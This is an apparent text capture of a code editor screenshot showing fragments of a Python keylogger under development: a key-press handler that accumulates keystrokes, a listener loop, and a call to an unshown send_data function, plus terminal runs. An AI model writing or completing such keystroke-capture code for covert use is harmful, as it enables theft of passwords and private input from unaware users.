 File Edit Selection View Go Run Terminal Help
keylogger
EXPLORER
KEYLOGGER
data.txt
keylogger.py
OUTLINE
TIMELINE
keylogger.py
Settings
Extension: GitHub Copilot
keylogger.py > send_data
19 def on_press(key):
35 return False
36 elif key == keyboard.Key.ctrl_l or key == keyboard.Key.ctrl_r:
37 pass
38 else:
39 text += str(key).strip("'")
40
41 with keyboard.Listener(on_press=on_press) as listener:
42 send_data()
43 listener.join()
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS COMMENTS
PS C:\Users\alext\Desktop\MyPython\keylogger> ^C
PS C:\Users\alext\Desktop\MyPython\keylogger>
PS C:\Users\alext\Desktop\MyPython\keylogger> c:; cd 'c:\Users\alext\Desktop\MyPython\keylogger'; & 'c:\Python312\python.exe' 'c:\Users\alext\.vscode\extensions\ms-python.debugpy-2024.14.0-win32-x64\bundled\
libs\debugpy\adapter/../..\debugpy\launcher' '54476' '--' 'C:\Users\alext\Desktop\MyPython\keylogger\keylogger.py'
PS C:\Users\alext\Desktop\MyPython\keylogger> ^C
PS C:\Users\alext\Desktop\MyPython\keylogger>
PS C:\Users\alext\Desktop\MyPython\keylogger> c:; cd 'c:\Users\alext\Desktop\MyPython\keylogger'; & 'c:\Python312\python.exe' 'c:\Users\alext\.vscode\extensions\ms-python.debugpy-2024.14.0-win32-x64\bundled\
libs\debugpy\adapter/../..\debugpy\launcher' '54519' '--' 'C:\Users\alext\Desktop\MyPython\keylogger\keylogger.py'
Python ...
Python Deb...
0 0 0
Ln 12, Col 25 Spaces: 4 UTF-8 CRLF Python 3.12.3
Type here to search
17:09
02.01.2025